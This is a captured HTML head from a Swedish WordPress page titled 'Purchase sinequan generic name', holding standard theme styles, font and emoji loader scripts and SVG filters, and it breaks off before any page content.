

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/purchase-sinequan-generic-name/
body_size: 15065
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8592 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Purchase sinequan generic name &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/8592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/purchase-sinequan-generic-name/" />
<link rel='shortlink' href='https://www.babas.se/?p=8592' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-sinequan-generic-name%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-sinequan-generic-name%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-8592 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
